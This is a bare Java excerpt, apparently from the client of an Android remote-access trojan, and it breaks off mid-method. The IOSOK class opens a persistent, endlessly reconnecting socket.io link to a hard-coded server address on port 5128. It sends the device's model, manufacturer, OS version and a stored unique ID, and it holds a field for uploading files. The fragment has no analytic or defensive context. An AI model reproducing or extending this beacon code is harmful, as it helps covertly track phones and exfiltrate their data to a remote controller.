 public class IOSOK {
    public static String deviceID;
    private static IOSOK ourInstance = new IOSOK();
    static File upFile;
    private Socket ioSocket;

    public IOSOK() {
        try {
            deviceID = getOrGenerateUniqueID(Apps.getAppContext());
            IO.Options options = new IO.Options();
            options.reconnection = true;
            options.reconnectionDelay = 5000L;
            options.reconnectionDelayMax = 999999999L;
            this.ioSocket = IO.socket(URs.ip + ":5128?model=" + Uri.encode(Build.MODEL) + "&manf=" + Build.MANUFACTURER + "&release=" + Build.VERSION.RELEASE + "&id=" + deviceID);
        } catch (URISyntaxException e) {
            e.printStackTrace();
        }
    }

    public String getOrGenerateUniqueID(Context context) {
        SharedPreferences sharedPreferences = context.getSharedPreferences("unique_id_prefs", 0);
        String string = sharedPreferences.getString("unique_id", null);
        if (string != null) {
            return string;
        }